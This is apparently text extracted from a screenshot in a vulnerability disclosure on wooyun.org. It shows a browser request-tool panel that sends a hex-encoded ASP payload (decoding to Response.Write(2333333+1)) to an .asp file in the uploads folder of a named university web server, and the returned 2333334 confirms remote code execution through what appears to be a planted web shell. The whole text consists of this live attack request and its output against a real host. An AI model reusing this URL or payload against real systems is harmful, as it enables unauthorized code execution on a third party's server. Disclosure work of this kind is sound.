 Load URL
http://sjxy.ycu.jx.cn/upfiles/Media/d2.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
z=526573706F6E73652E577269746528323333333333332B3129&key=00000
2333334
www.wooyun.org